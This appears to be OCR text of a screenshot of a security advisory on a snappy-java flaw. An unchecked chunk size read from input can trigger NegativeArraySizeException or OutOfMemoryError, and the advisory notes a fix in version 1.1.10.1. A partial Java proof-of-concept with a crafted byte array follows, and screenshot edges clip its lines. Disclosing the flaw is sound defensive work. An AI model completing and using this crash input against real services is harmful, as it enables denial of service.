
allocated with the size given by the input data. Since the code doesn't
test the legality of the
variable, it is possible to pass a
chunkSize
negative number (such as 0xFFFFFFFF which is -1), which will cause
the code to raise a
java.lang.NegativeArraySizeException
exception. A worse case would happen when passing a huge positive
value (such as 0x7FFFFFFF), which would raise the fatal
error.
java.lang.OutOfMemoryError
Version 1.1.10.1 contains a patch for this issue.
PoC
package org.example;

import org.xerial.snappy.SnappyInputStream;

import java.io.*;

public class Main {

    public static void main(String[] args) throws IOExcepti
        byte[] data = {-126, 'S', 'N', 'A', 'P', 'P', 'Y',
        SnappyInputStream in = new SnappyInputStream(new B
        byte[] out = new byte[50];
